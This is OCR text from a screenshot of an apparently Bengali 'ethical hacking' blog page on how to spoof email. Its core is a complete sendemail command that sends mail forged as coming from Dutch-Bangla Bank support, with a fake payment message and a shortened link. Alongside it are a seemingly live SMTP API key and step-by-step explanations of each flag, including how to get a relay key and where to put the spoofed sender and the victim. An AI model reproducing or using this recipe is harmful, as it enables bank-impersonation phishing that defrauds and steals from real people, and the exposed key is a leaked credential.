 Chrome File Edit View History Bookmarks Profiles Tab Window Help A Mon 2 Oct 10:25 PM
(2) Facebo Google Tra (108) চল Boost_Co Facebook Video deta (108) How ইমেইল স্পুফি Inbox (13,
whatminhazulasifwrite.com/ইমেইল-স্পুফিং/
ETHICAL HACKING BRANDING FREELANCING WORDPRESS WEB DESIGN SHOPIFY LEAD GENERATION
ওয়েব ডিজাইন
ফাইভার
আপওয়ার্ক
ওয়ার্ডপ্রেস
শপিফাই
ইমেইল মার্কেটিং
লিড জেনারেশন
পার্সোনাল ব্র্যান্ডিং
ইমেইল স্পুফিং(Email Spoofing) কিভাবে করা হয়?
sendemail -hh
sendemail -xu mia.039.03993@gmail.com -xp xsmtpsib-
b9607cbb98c1764900faf234c89acc2d449f6058892c3707b726d1f95623c492-
fFbvaSR1zqgHXt47 -s smtp-relay.sendinblue.com:587 -f
ccs.cmc@dutchbanglabank.com -t mia.039@gmail.com -u you have a new
payment! -m you got 10,000 bdt from manik ahmed. click here to get the
payment. https://cutt.ly/djkfhkjsdh -o message-header=””From DBBL Support
<ccs.cmc@dutchbanglabank.com>”
-xu: hacker’s original email
-xp: smtp api (signup sendinblue.com > Transactional > settings > configuration >
Get Your SMTP key > create smtp key > use the key)
-s: smtp-relay.sendinblue.com:587
-f: spoofing email like bank email
-t: target email
-u: email subject
-m: email message or body text
-o: email header
up
zoom
Aa